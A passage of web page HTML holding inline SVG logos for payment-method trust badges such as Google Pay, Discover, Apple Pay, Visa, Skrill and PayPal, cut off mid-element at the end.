						<div class="an_trust_badges-svg"><svg id="dc5721f4-bc85-4597-88a8-643ce3c108cf" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.c35de89c-5af7-48f2-9e6c-503091246c3f{fill:#aaa;}.\38 369d354-daf3-4916-8569-a8795b1a70fe{fill:#fff;}.\37 b19f081-cc8f-483d-97cf-c2e62d892cc4{fill:#ededed;}</style></defs><title>GooglePay</title><g id="a38de3a9-edfa-4691-af1c-5cc7bce8724a" data-name="googlePay"><rect class="c35de89c-5af7-48f2-9e6c-503091246c3f" width="45" height="25"/></g><path class="8369d354-daf3-4916-8569-a8795b1a70fe" d="M21.53,12.34v4.18H20.2V6.18h3.52a3.18,3.18,0,0,1,2.28.9,3,3,0,0,1,0,4.38,3.19,3.19,0,0,1-2.28.88Zm0-4.88v3.61h2.22A1.8,1.8,0,0,0,25.1,8l0,0a1.77,1.77,0,0,0-1.32-.55H21.53Z"/><path class="8369d354-daf3-4916-8569-a8795b1a70fe" d="M30,9.22a3.31,3.31,0,0,1,2.32.78,2.8,2.8,0,0,1,.85,2.16v4.36H31.92v-1h-.05a2.55,2.55,0,0,1-2.2,1.22,2.89,2.89,0,0,1-2-.7,2.17,2.17,0,0,1-.78-1.73,2.09,2.09,0,0,1,.83-1.75A3.5,3.5,0,0,1,30,11.93a3.91,3.91,0,0,1,2,.44v-.31a1.49,1.49,0,0,0-.55-1.17,1.9,1.9,0,0,0-1.28-.49,2,2,0,0,0-1.76.94l-1.17-.74A3.26,3.26,0,0,1,30,9.22ZM28.3,14.36a1.05,1.05,0,0,0,.44.86,1.55,1.55,0,0,0,1,.35,2.12,2.12,0,0,0,1.5-.62,1.94,1.94,0,0,0,.66-1.46A2.75,2.75,0,0,0,30.19,13a2.25,2.25,0,0,0-1.35.39,1.16,1.16,0,0,0-.54,1Z"/><path class="8369d354-daf3-4916-8569-a8795b1a70fe" d="M40.49,9.45,36.05,19.64H34.68l1.65-3.56L33.41,9.45h1.44L37,14.53h0l2-5.08Z"/><path class="8369d354-daf3-4916-8569-a8795b1a70fe" d="M16.16,11.43a8,8,0,0,0-.1-1.2H10.45v2.28h3.21a2.75,2.75,0,0,1-1.19,1.81V15.8h1.92A5.81,5.81,0,0,0,16.16,11.43Z"/><path class="7b19f081-cc8f-483d-97cf-c2e62d892cc4" d="M10.45,17.24a5.71,5.71,0,0,0,3.94-1.43l-1.92-1.49a3.59,3.59,0,0,1-5.35-1.88h-2V14A6,6,0,0,0,10.45,17.24Z"/><path class="8369d354-daf3-4916-8569-a8795b1a70fe" d="M7.12,12.44a3.56,3.56,0,0,1,0-2.28V8.63h-2a6,6,0,0,0,0,5.34Z"/><path class="7b19f081-cc8f-483d-97cf-c2e62d892cc4" d="M10.45,7.71a3.25,3.25,0,0,1,2.28.89h0l1.7-1.7a5.7,5.7,0,0,0-4-1.54A5.94,5.94,0,0,0,5.14,8.63l2,1.53A3.54,3.54,0,0,1,10.45,7.71Z"/></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="5aef5894-a744-4fbc-935f-2bfbf04c6066" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.\35 f0ca550-96e4-48fc-a4c5-a05b563b9517{fill:#aaa;}.\36 f1a8ddd-68c7-40ff-bc1e-58ef74be9520{fill:#ededed;}.\36 aa4dc3f-8825-4517-8760-832ed0eb0d85,.ddc31144-80f4-4880-9cd0-1ab1dc28744f,.fc0c6931-4245-49e8-8525-97d461f89b29{isolation:isolate;}.ddc31144-80f4-4880-9cd0-1ab1dc28744f{font-size:7.53px;font-family:Verdana-Bold, Verdana;font-weight:700;}.\36 aa4dc3f-8825-4517-8760-832ed0eb0d85,.ddc31144-80f4-4880-9cd0-1ab1dc28744f{fill:#fff;}.\36 aa4dc3f-8825-4517-8760-832ed0eb0d85{font-size:1.37px;font-family:ArialMT, Arial;}</style></defs><title>Discover</title><g id="ecc07fa3-b5d7-4411-8fbc-6beccca58a82" data-name="discover"><rect class="5f0ca550-96e4-48fc-a4c5-a05b563b9517" width="45" height="25"/><g id="1e644db3-e696-454e-a41f-3194701707ec" data-name="layer1"><path id="02614227-b8f9-4c44-be0e-b894bd16a6d3" data-name="path3194" class="6f1a8ddd-68c7-40ff-bc1e-58ef74be9520" d="M27,13.38a2.53,2.53,0,1,1-2.53-2.54A2.53,2.53,0,0,1,27,13.38Z"/></g><g id="cfc01ac3-fbf7-4b6f-8512-24bed9016725" data-name="text2903" class="fc0c6931-4245-49e8-8525-97d461f89b29"><text class="ddc31144-80f4-4880-9cd0-1ab1dc28744f" transform="translate(3.96 15.39)">Disc</text></g><g id="f9de68d4-b931-42e3-b231-3fbf28c50ffa" data-name="text2911" class="fc0c6931-4245-49e8-8525-97d461f89b29"><text class="ddc31144-80f4-4880-9cd0-1ab1dc28744f" transform="translate(26.75 15.4)">ver</text></g><g id="979ee1d6-2f15-4d7e-8156-dcf8c63faa14" data-name="text2820" class="fc0c6931-4245-49e8-8525-97d461f89b29"><text class="6aa4dc3f-8825-4517-8760-832ed0eb0d85" transform="translate(40.03 11.15)">®</text></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="7a2f63e7-395b-4f4f-826c-f0b15690bceb" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.d25a1258-e90c-46df-bc81-3d0546bfbbaa{fill:#aaa;}.\37 cdea8a4-d2ae-4ad8-a614-5e1fb3065d53{fill:#fff;isolation:isolate;}.e94d0490-7fe4-47d6-ab93-0d9118e5bccf{fill:#ededed;}</style></defs><title>Blik</title><g id="b3548720-a254-4485-ba55-035b08a91510" data-name="blik"><rect class="d25a1258-e90c-46df-bc81-3d0546bfbbaa" width="45" height="25"/><path class="7cdea8a4-d2ae-4ad8-a614-5e1fb3065d53" d="M21.29,20.41h-2.7V5.26h2.7V20.41"/><path class="7cdea8a4-d2ae-4ad8-a614-5e1fb3065d53" d="M26.31,20.41h-2.7v-10h2.7v10"/><path class="7cdea8a4-d2ae-4ad8-a614-5e1fb3065d53" d="M38.43,20.41,34.37,15.1l3.73-4.72H34.91L31.33,15V5.26H28.62V20.41h2.71V15.26l3.58,5.15h3.52"/><path class="7cdea8a4-d2ae-4ad8-a614-5e1fb3065d53" d="M11.7,17.82a2.43,2.43,0,1,1,2.43-2.42A2.42,2.42,0,0,1,11.7,17.82Zm0-7.55a5.12,5.12,0,0,0-2.43.61V5.26H6.57V15.4a5.13,5.13,0,1,0,5.13-5.13"/><circle class="e94d0490-7fe4-47d6-ab93-0d9118e5bccf" cx="14.39" cy="6.94" r="2.44"/></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="ccddb7a9-b102-4fa7-8e67-0a228f1e0764" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.\34 bbd5b16-2012-4a4c-b62c-2cd6d5702e9d{fill:#aaa;}.\33 4f457b1-1da1-4349-bfde-b21ef9cce3bc{fill:#fff;}</style></defs><title>ApplePay</title><g id="b00209d8-3849-405e-be3c-31d09ad71b7f" data-name="apple pay"><rect class="4bbd5b16-2012-4a4c-b62c-2cd6d5702e9d" width="45" height="25"/><path id="5fe60cce-d105-429c-96ab-a0d3dd32c72f" data-name="70f026e7-4806-48aa-bf18-1dfabbbb6b9d" class="34f457b1-1da1-4349-bfde-b21ef9cce3bc" d="M10.91,7a2.25,2.25,0,0,1-1.8.84,2.54,2.54,0,0,1,.65-1.86A2.66,2.66,0,0,1,11.54,5,2.74,2.74,0,0,1,10.91,7m.62,1c-1-.06-1.84.56-2.31.56S8,8,7.24,8A2.94,2.94,0,0,0,4.75,9.5c-1.07,1.84-.28,4.56.75,6.06.51.74,1.12,1.56,1.92,1.53s1.05-.5,2-.5,1.19.5,2,.48,1.35-.74,1.85-1.48a6.45,6.45,0,0,0,.83-1.71,2.68,2.68,0,0,1-1.61-2.44,2.74,2.74,0,0,1,1.3-2.3,2.81,2.81,0,0,0-2.21-1.2m5.73-2.07V17H19v-3.8h2.39a3.53,3.53,0,0,0,3.71-3.67,3.49,3.49,0,0,0-3.66-3.65ZM19,7.33h2a2.07,2.07,0,0,1,2.35,2.2A2.08,2.08,0,0,1,21,11.74H19Zm9.26,9.75a2.87,2.87,0,0,0,2.55-1.42h0V17h1.6V11.46c0-1.61-1.29-2.64-3.26-2.64s-3.19,1-3.24,2.49h1.55a1.52,1.52,0,0,1,1.64-1.14c1.05,0,1.65.5,1.65,1.4v.62l-2.16.12c-2,.12-3.09.95-3.09,2.37A2.45,2.45,0,0,0,28.25,17.08Zm.46-1.32c-.92,0-1.5-.44-1.5-1.12s.56-1.11,1.64-1.17l1.92-.12V14A1.88,1.88,0,0,1,28.71,15.76ZM34.56,20c1.69,0,2.48-.64,3.17-2.59l3-8.51H39L37,15.5h0l-2-6.58H33.1L36,17l-.15.49a1.38,1.38,0,0,1-1.46,1.16,3.84,3.84,0,0,1-.5,0V20A6.48,6.48,0,0,0,34.56,20Z" transform="translate(0 -0.02)"/></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="bb67a53a-72e2-4f10-99dd-7b5b0feda6d4" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.\37 080ced1-9d6c-4225-bb3e-82d4ca2075bb{fill:#aaa;}.\33 824120f-a574-4ef2-a6fd-522acc30b452{fill:#fff;}</style></defs><title>AmericanExpress</title><g id="a2c3be56-ee51-4b90-b6d9-46a9e0fb6b3d" data-name="american express"><rect class="7080ced1-9d6c-4225-bb3e-82d4ca2075bb" width="45" height="25"/><g id="70d0e5af-cee2-4b11-85b2-68ea02cafeaa" data-name="layer1"><path id="fdb21f89-28eb-4f80-bf4b-448e436eaaa2" data-name="path3046" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M7,7.43,5.24,11.48H6.37l.32-.81H8.56l.32.81H10L8.3,7.43Zm.64.94.57,1.42H7.05Z"/><path id="87def35a-aa4c-45b6-84d3-6bbd1e6e313d" data-name="path3048" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M10.16,11.48V7.43h1.61l.94,2.61.91-2.62h1.6v4.05h-1v-3l-1.08,3h-.88l-1.08-3v3Z"/><path id="4c6efe1d-ab58-4e9a-9367-d671cc24029a" data-name="path3050" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M15.91,11.48V7.43h3.31v.9H16.94V9h2.23v.85H16.94v.72h2.28v.88Z"/><path id="492dfd46-19ac-4ff5-b6e5-e9ab46b27d8e" data-name="path3052" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M19.8,7.43v4.05h1V10h.42l1.22,1.44h1.23L22.36,10a1.22,1.22,0,0,0,1.11-1.24,1.31,1.31,0,0,0-1.41-1.31Zm1,.91H22a.43.43,0,1,1,0,.85H20.82V8.34Z"/><path id="89a64208-59f7-47f1-be49-b8f14468d852" data-name="path3054" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M24.92,11.48h-1V7.43h1Z"/><path id="6c58f5d0-b545-44a9-949b-baf482e3ced9" data-name="path3056" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M27.37,11.48h-.22a1.79,1.79,0,0,1-1.74-2,1.86,1.86,0,0,1,2-2h1.12v1H27.39a1,1,0,0,0-.95,1.09,1,1,0,0,0,1.09,1.12h.27Z"/><path id="580de191-456a-4784-9983-2c38b8fe85d1" data-name="path3058" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M29.58,7.43l-1.75,4.05H29l.32-.81h1.87l.32.81h1.16L30.89,7.43Zm.64.94.57,1.42H29.65l.57-1.42Z"/><path id="59e10097-46d7-4f1d-b81e-07995c1fa0a2" data-name="path3060" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M32.75,11.48V7.43H34L35.69,10V7.43h1v4.05H35.45L33.77,8.87v2.61Z"/><path id="d841d3e5-6f27-4ef9-982c-627d80950fa2" data-name="path3062" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M12.61,17.57V13.52h3.3v.9H13.64v.7h2.22V16H13.64v.72h2.27v.88Z"/><path id="5565a8f4-94ac-40e4-a328-2f04f80cdf4f" data-name="path3064" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M28.8,17.57V13.52h3.3v.9H29.82v.7H32V16H29.82v.72H32.1v.88Z"/><path id="9c8b6e86-c682-47d3-aab5-b99bb696bea8" data-name="path3066" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M16,17.57l1.61-2L16,13.52h1.28l1,1.26,1-1.26h1.23l-1.63,2,1.62,2H19.18l-.95-1.24-.93,1.24Z"/><path id="b19738e0-134f-42f0-9655-4414a38210ce" data-name="path3068" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M20.58,13.52v4.05h1V16.29h1.06a1.4,1.4,0,0,0,1.59-1.41,1.33,1.33,0,0,0-1.45-1.36Zm1,.92h1.12a.45.45,0,0,1,.5.46.47.47,0,0,1-.5.47H21.62v-.93Z"/><path id="68405c7b-f4fb-4244-833b-10ad96f9322e" data-name="path3072" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M24.71,13.52v4.05h1V16.13h.42l1.22,1.44h1.23l-1.33-1.49a1.24,1.24,0,0,0,1.11-1.25A1.31,1.31,0,0,0,27,13.52Zm1,.9h1.16a.47.47,0,0,1,.48.43.45.45,0,0,1-.47.42H25.72Z"/><path id="809805d3-571f-435c-86d3-cd93e132ac01" data-name="path3074" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M32.57,17.57v-.88h2c.3,0,.43-.17.43-.34S34.9,16,34.6,16h-.91a1.14,1.14,0,0,1-1.24-1.22c0-.65.4-1.27,1.58-1.27h2l-.43.91h-1.7c-.33,0-.43.17-.43.34a.35.35,0,0,0,.37.35h1c.89,0,1.28.5,1.28,1.16a1.21,1.21,0,0,1-1.32,1.29Z"/><path id="38c60c10-f5e3-4134-9230-1b3003c7bb00" data-name="path3076" class="3824120f-a574-4ef2-a6fd-522acc30b452" d="M36.29,17.57v-.88h2c.3,0,.43-.17.43-.34s-.13-.34-.43-.34H37.4a1.14,1.14,0,0,1-1.24-1.22c0-.65.41-1.27,1.59-1.27h2l-.42.91H37.59c-.32,0-.42.17-.42.34a.35.35,0,0,0,.37.35h1a1.11,1.11,0,0,1,1.27,1.16,1.21,1.21,0,0,1-1.32,1.29Z"/></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="layer" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 600 114.7"><defs><style>.cls-1{fill:#000101;}.cls-2{fill:#ffdb00;}.cls-3{fill:#fff;}</style></defs><title>western-union-vector-logo</title><path class="cls-1" d="M600,105.5a9.18,9.18,0,0,1-9.2,9.2H9.2A9.24,9.24,0,0,1,0,105.5V9.2A9.18,9.18,0,0,1,9.2,0H590.7a9.24,9.24,0,0,1,9.2,9.2v96.3Z"/><polygon class="cls-2" points="19.8 14.4 33.4 14.4 36.6 38.4 36.7 38.4 40.3 14.4 55.9 14.4 59.4 38.4 59.6 38.4 62.8 14.4 76.3 14.4 68.1 52.6 51.7 52.6 48.1 27.8 48 27.8 44.5 52.6 28.1 52.6 19.8 14.4"/><polygon class="cls-2" points="85.2 14.4 114.2 14.4 114.2 24.3 99.7 24.3 99.7 28.4 113.1 28.4 113.1 38.3 99.7 38.3 99.7 42.6 114.7 42.6 114.7 52.6 85.2 52.6 85.2 14.4"/><path class="cls-2" d="M145.2,25.2c0-2.4-1.4-3.2-3.3-3.2-2.4,0-3.5,1.1-3.5,2.2,0,1.4.9,1.9,2.5,2.4,2.9.8,8.3,1.9,12.1,3.5,4.8,2,6.9,5.5,6.9,10.1,0,9.4-7.6,13.3-18.4,13.3-9.2,0-17.7-2.9-17.7-12.8h14.5a4.7,4.7,0,0,0,.8,2.9,3.66,3.66,0,0,0,3,1.2c2.2,0,3.7-1.4,3.7-3.1,0-1.4-1.1-2.2-2.5-2.6l-10.8-3.2c-5.9-1.8-7.9-5.3-7.9-10.2,0-8,6.4-12.5,17.6-12.5,9.5,0,16.7,3,16.7,11.9H145.2Z"/><polygon class="cls-2" points="177.6 24.6 168.1 24.6 168.1 14.4 202.1 14.4 202.1 24.6 192.7 24.6 192.7 52.6 177.6 52.6 177.6 24.6"/><polygon class="cls-2" points="212 14.4 241 14.4 241 24.3 226.5 24.3 226.5 28.4 239.9 28.4 239.9 38.3 226.5 38.3 226.5 42.6 241.5 42.6 241.5 52.6 212 52.6 212 14.4"/><path class="cls-2" d="M252.3,14.4h22.6c8.2,0,13,2.5,13,9.7,0,4.4-1.9,7.7-7.6,9.1v.1c3.7.3,5.7,1.9,6.5,4.9.8,3.3.7,8.7,2.5,14.4H274.5c-.9-2.9-1.4-7.7-1.9-10.9-.3-1.9-1.3-2.6-3.7-2.6h-1.7V52.7H252.4V14.4Zm16.1,15.9c2.9,0,5-1,5-3.9s-2-3.4-4.9-3.4h-1.4v7.2h1.3Z"/><polygon class="cls-2" points="299.4 14.4 317.5 14.4 325.6 37.5 325.7 37.5 325.7 14.4 338 14.4 338 52.6 319.9 52.6 311.8 29.3 311.7 29.3 311.7 52.6 299.4 52.6 299.4 14.4"/><path class="cls-2" d="M159.6,85.5c0,9.2-6.6,13.8-18.1,13.8s-18.1-4.6-18.1-13.8V60.1h15.1V84.9c0,3,1.4,4.2,3,4.2s3-1.2,3-4.2V60.1h15.1Z"/><polygon class="cls-2" points="171.7 60.1 189.9 60.1 198 83.3 198.1 83.3 198.1 60.1 210.4 60.1 210.4 98.3 192.2 98.3 184.1 75 184 75 184 98.3 171.7 98.3 171.7 60.1"/><rect class="cls-2" x="222.8" y="60.1" width="15.1" height="38.2"/><path class="cls-2" d="M268.6,59.1c13.2,0,19.7,8.2,19.7,20.1s-6.6,20.1-19.7,20.1-19.7-8.2-19.7-20.1,6.5-20.1,19.7-20.1m0,30.3c2.3,0,4.1-1.3,4.1-10.2,0-8.6-1.6-10.2-4.1-10.2s-4.1,1.5-4.1,10.2c0,8.9,1.8,10.2,4.1,10.2"/><polygon class="cls-2" points="299.4 60.1 317.5 60.1 325.6 83.3 325.7 83.3 325.7 60.1 338 60.1 338 98.3 319.9 98.3 311.8 75 311.7 75 311.7 98.3 299.4 98.3 299.4 60.1"/><path class="cls-2" d="M480.4,13.8H474l-7.2,53.6h-.2l-7.9-53.6H423.8l-7.9,53.6h-.2l-7.2-53.6H378.2L396.6,99h36.6l7.9-55.2h.2L449.2,99h36.6l1.8-8.5c-4.7-5-7.2-11.6-7.2-20.1V13.8Z"/><path class="cls-3" d="M480.4,13.8V70.4c0,8.4,2.5,15.1,7.2,20.1l16.6-76.7Z"/><path class="cls-2" d="M527.7,13.8V69c0,6.7-3.2,9.3-6.7,9.3s-6.7-2.6-6.7-9.3V13.8h-7.2l-17,78.8c6.9,5.7,17.3,8.7,30.9,8.7,25.7,0,40.5-10.3,40.5-30.8V13.9H527.7Z"/><polygon class="cls-2" points="356 13.8 351 13.8 369.1 99 374.1 99 356 13.8"/><polygon class="cls-2" points="382.8 99 387.8 99 369.7 13.8 364.7 13.8 382.8 99"/><path class="cls-2" d="M571.6,17.9c0-.6-.3-.8-.9-.8-.4,0-.9.2-.9.7s.5.7,1,.8c.8.2,2.1.5,2.1,1.6,0,1.4-1.2,1.9-2.4,1.9s-2.2-.5-2.2-1.9h1.2c0,.6.3,1,.9,1s1.1-.1,1.1-.7-.8-.7-1.3-.8c-.8-.2-1.9-.5-1.9-1.6,0-1.3,1.2-1.9,2.4-1.9a1.69,1.69,0,0,1,1.9,1.7Z"/><polygon class="cls-2" points="577.4 21.9 576.4 21.9 574.9 17.1 574.9 17.1 574.9 21.9 573.7 21.9 573.7 16.3 575.7 16.3 576.9 20.4 578.2 16.3 580.1 16.3 580.1 21.9 579 21.9 579 17.1 579 17.1 577.4 21.9"/></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="71d22610-8caf-4290-8c8e-f1ca1bdbfaa1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000.05 323.65"><defs><style>.d43b9943-4a99-41e7-b6b1-dc832d2a74ed{fill:#00579f;}.\33 674d6d1-1247-441a-b897-23bfb4a39f7e{fill:#faa61a;}</style></defs><title>Visa</title><g id="75e14b05-63ba-4723-8cdd-395e5becef4d" data-name="g4158"><polygon id="d4900c31-ec1f-4be2-bc7d-44b97a40df34" data-name="polygon9" class="d43b9943-4a99-41e7-b6b1-dc832d2a74ed" points="433.35 318.98 352.34 318.98 403.01 5.68 484.02 5.68 433.35 318.98"/><path id="995745dd-d4f4-47e9-9269-335185fcc585" data-name="path11" class="d43b9943-4a99-41e7-b6b1-dc832d2a74ed" d="M727,13.34A199.62,199.62,0,0,0,654.36,0C574.36,0,518,42.66,517.68,103.65c-.66,45,40.34,70,71,85,31.34,15.33,42,25.34,42,39-.32,21-25.33,30.66-48.65,30.66-32.35,0-49.68-5-76-16.67l-10.67-5L484,307c19,8.65,54,16.34,90.35,16.67,85,0,140.34-42,141-107,.32-35.67-21.33-63-68-85.33-28.33-14.33-45.69-24-45.69-38.67.34-13.33,14.68-27,46.66-27,26.34-.67,45.69,5.66,60.35,12L716,81l11-67.65Z" transform="translate(0 0)"/><path id="c9f10e56-f260-4caa-85f1-875205acc23c" data-name="path13" class="d43b9943-4a99-41e7-b6b1-dc832d2a74ed" d="M834.69,208c6.68-18,32.35-87.66,32.35-87.66-.34.67,6.66-18.33,10.66-30l5.66,27S898.7,192.33,902,208Zm100-202.31H872c-19.32,0-34,5.66-42.34,26L709.36,319h85l17-47h104c2.33,11,9.67,47,9.67,47h75L934.69,5.68Z" transform="translate(0 0)"/><path id="94c3c7ae-2ba4-4490-a56c-a687f68564f2" data-name="path15" class="d43b9943-4a99-41e7-b6b1-dc832d2a74ed" d="M284.68,5.68,205.34,219.32,196.67,176C182,126,136,71.68,84.67,44.67l72.67,274H243l127.33-313Z" transform="translate(0 0)"/><path id="5f12718c-6350-44dc-93b1-d9192dc92a3a" data-name="path17" class="3674d6d1-1247-441a-b897-23bfb4a39f7e" d="M131.67,5.68H1.33L0,12c101.67,26,169,88.67,196.67,164L168.34,32c-4.67-20-19-25.68-36.67-26.34Z" transform="translate(0 0)"/></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="542ca22d-16dd-4489-a99f-528caf975211" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 226.77 77.46"><defs><style>.\34 bd278e3-b60b-40a6-a9b0-6910210e2c85{fill:url(#a2968462-6b12-45e0-9f44-d3c078582962);}</style><linearGradient id="a2968462-6b12-45e0-9f44-d3c078582962" x1="90.84" y1="51.32" x2="91.37" y2="50.32" gradientTransform="matrix(226.77, 0, 0, -77.46, -20545.25, 3976.8)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#6b195f"/><stop offset="1" stop-color="#4c255b"/></linearGradient></defs><title>Skrill</title><g id="78064172-6d4b-455b-853d-a2796e9ac2e2" data-name="Page-1"><g id="1e79fe51-1f5b-43eb-89bf-f4d7ef6fe93d" data-name="skrill-logo-web-1-rgb"><path id="c87e200a-adf7-445e-ac45-23224b79c7f0" data-name="Fill-1" class="4bd278e3-b60b-40a6-a9b0-6910210e2c85" d="M162.89,19.15a9.31,9.31,0,1,0-9.3-9.3,9.3,9.3,0,0,0,9.3,9.3Zm-71.29,5A65.87,65.87,0,0,1,80.85,42.62V4.78L61.37,8.63V77.22H80.85V56c5.64,8.46,8.43,21.2,8.43,21.2h23.33c-2.31-9.6-12.4-27.29-12.4-27.29a85.49,85.49,0,0,0,13.67-25.75Zm51.22-.72c-17.45.56-26.31,8.39-26.31,23.95V77.22h19V52.91c0-9.32,1.22-13.31,12.27-13.69V23.73a26.68,26.68,0,0,0-5-.27ZM28.7,31.73c-2.39-.16-7.91-.51-7.91-5.49,0-6,8-6,10.94-6,5.24,0,12,1.55,16.89,3,0,0,2.7,1,5,1.93l.22.06V8.8l-.3-.09c-5.72-2-12.38-3.93-24.72-3.93C7.54,4.78,0,17.18,0,27.8,0,33.92,2.62,48.33,27,50c2.06.13,7.54.44,7.54,5.58,0,4.24-4.48,6.74-12,6.74A59,59,0,0,1,1.33,58.2V75.13A98.88,98.88,0,0,0,26.5,78c20.8,0,30.12-11.73,30.12-23.35,0-13.18-10.43-21.75-27.92-22.92ZM153.46,77.22h18.88v-53H153.46ZM207.89,8.16V77.22h18.88V4.78L207.89,8.16Zm-27.56,0L199.2,4.78V77.22H180.33V8.16Z" transform="translate(0 -0.54)"/></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="b53b7330-7a28-4def-9932-329bf346c969" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 123.59 30.18"><defs><style>.f7b16378-bf7e-40f2-a37c-5605871c52c4{fill:#253b80;}.\32 0ed65ed-7862-46d9-9318-fecee315d7bb{fill:#179bd7;}.\30 1adf0ca-911c-4fa4-b14c-e82d60cebf6c{fill:#222d65;}</style></defs><title>PayPal</title><path class="f7b16378-bf7e-40f2-a37c-5605871c52c4" d="M46.21,6.75H39.37a1,1,0,0,0-.94.8L35.67,25.09a.57.57,0,0,0,.56.66H39.5a.94.94,0,0,0,.93-.81l.75-4.73a1,1,0,0,1,.94-.8h2.16c4.51,0,7.11-2.18,7.79-6.5A5.29,5.29,0,0,0,51.2,8.5C50.22,7.35,48.5,6.75,46.21,6.75Zm.79,6.4c-.37,2.46-2.25,2.46-4.06,2.46h-1L42.63,11a.57.57,0,0,1,.56-.48h.48c1.23,0,2.4,0,3,.71A2.25,2.25,0,0,1,47,13.15Z" transform="translate(0)"/><path class="f7b16378-bf7e-40f2-a37c-5605871c52c4" d="M66.65,13.07H63.38a.57.57,0,0,0-.56.49l-.15.91-.23-.33c-.71-1-2.29-1.37-3.87-1.37a7.53,7.53,0,0,0-7.31,6.58,6.17,6.17,0,0,0,1.22,5,5.13,5.13,0,0,0,4.13,1.67,6.28,6.28,0,0,0,4.53-1.87l-.15.91a.58.58,0,0,0,.57.66h3a.94.94,0,0,0,.93-.81l1.77-11.21A.57.57,0,0,0,66.65,13.07Zm-4.56,6.38a3.66,3.66,0,0,1-3.7,3.13,2.77,2.77,0,0,1-2.2-.89,2.81,2.81,0,0,1-.51-2.3,3.68,3.68,0,0,1,3.67-3.15,2.75,2.75,0,0,1,2.18.89A2.85,2.85,0,0,1,62.09,19.45Z" transform="translate(0)"/><path class="f7b16378-bf7e-40f2-a37c-5605871c52c4" d="M84.1,13.07H80.81a1,1,0,0,0-.79.42l-4.54,6.69-1.93-6.43a1,1,0,0,0-.91-.68H69.41a.57.57,0,0,0-.54.76l3.62,10.64-3.41,4.81a.57.57,0,0,0,.47.9h3.29a1,1,0,0,0,.78-.41L84.56,14A.57.57,0,0,0,84.1,13.07Z" transform="translate(0)"/><path class="20ed65ed-7862-46d9-9318-fecee315d7bb" d="M95,6.75H88.15a1,1,0,0,0-.94.8L84.45,25.09a.57.57,0,0,0,.56.66h3.51a.67.67,0,0,0,.66-.57l.78-5a1,1,0,0,1,.94-.8h2.16c4.51,0,7.11-2.18,7.79-6.5A5.26,5.26,0,0,0,100,8.5C99,7.35,97.28,6.75,95,6.75Zm.79,6.4c-.37,2.46-2.25,2.46-4.06,2.46h-1L91.41,11a.58.58,0,0,1,.56-.48h.48c1.23,0,2.4,0,3,.71A2.25,2.25,0,0,1,95.78,13.15Z" transform="translate(0)"/><path class="20ed65ed-7862-46d9-9318-fecee315d7bb" d="M115.43,13.07h-3.27a.57.57,0,0,0-.56.49l-.15.91-.23-.33c-.71-1-2.29-1.37-3.86-1.37a7.53,7.53,0,0,0-7.31,6.58,6.14,6.14,0,0,0,1.22,5,5.11,5.11,0,0,0,4.12,1.67,6.25,6.25,0,0,0,4.53-1.87l-.14.91a.57.57,0,0,0,.56.66h3a1,1,0,0,0,.94-.81L116,13.73A.58.58,0,0,0,115.43,13.07Zm-4.56,6.38a3.65,3.65,0,0,1-3.7,3.13,2.74,2.74,0,0,1-2.19-.89,2.77,2.77,0,0,1-.52-2.3,3.68,3.68,0,0,1,3.67-3.15,2.79,2.79,0,0,1,2.19.89A2.84,2.84,0,0,1,110.87,19.45Z" transform="translate(0)"/><path class="20ed65ed-7862-46d9-9318-fecee315d7bb" d="M119.29,7.23l-2.8,17.86a.57.57,0,0,0,.56.66h2.82a1,1,0,0,0,.94-.81l2.77-17.53a.57.57,0,0,0-.56-.66h-3.16A.58.58,0,0,0,119.29,7.23Z" transform="translate(0)"/><path class="f7b16378-bf7e-40f2-a37c-5605871c52c4" d="M7.27,29.15l.52-3.32-1.17,0H1.06L4.93,1.29A.35.35,0,0,1,5,1.1.32.32,0,0,1,5.24,1h9.38C17.74,1,19.88,1.67,21,3a4.44,4.44,0,0,1,1,1.92,7,7,0,0,1,0,2.64l0,.08v.68l.53.29a3.83,3.83,0,0,1,1.07.82,3.73,3.73,0,0,1,.86,1.93,8.37,8.37,0,0,1-.12,2.82,9.78,9.78,0,0,1-1.16,3.18,6.48,6.48,0,0,1-1.82,2,7.49,7.49,0,0,1-2.46,1.11,12.52,12.52,0,0,1-3.07.35h-.73a2.22,2.22,0,0,0-1.43.53A2.18,2.18,0,0,0,13,22.62l-.06.3L12,28.78l0,.21a.18.18,0,0,1-.06.13.17.17,0,0,1-.1,0Z" transform="translate(0)"/><path class="20ed65ed-7862-46d9-9318-fecee315d7bb" 